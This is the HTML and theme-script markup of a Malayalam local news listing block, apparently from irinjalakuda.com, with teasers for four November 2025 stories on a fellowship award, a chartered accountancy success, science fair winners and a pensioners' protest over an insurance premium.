<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19702","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
